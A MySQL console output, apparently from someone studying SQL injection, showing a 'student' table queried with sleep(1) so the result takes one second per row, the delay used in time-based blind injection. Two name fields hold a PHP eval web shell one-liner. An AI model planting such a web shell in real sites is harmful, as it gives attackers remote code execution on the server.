 mysql> select name,sleep(1) from student;
+----------------------------+----------+
| name                       | sleep(1) |
+----------------------------+----------+
| 兰唐嘉                     |        0 |
| 芝士                       |        0 |
| ewoji                      |        0 |
| eeee                       |        0 |
| kimoji                     |        0 |
| eeee1                      |        0 |
| eeee2                      |        0 |
| eeee3                      |        0 |
| Candy                      |        0 |
| <?php eval($_GET[pass]);?> |        0 |
| <?php eval($_GET[pass]);?> |        0 |
+----------------------------+----------+
11 rows in set (11.01 sec)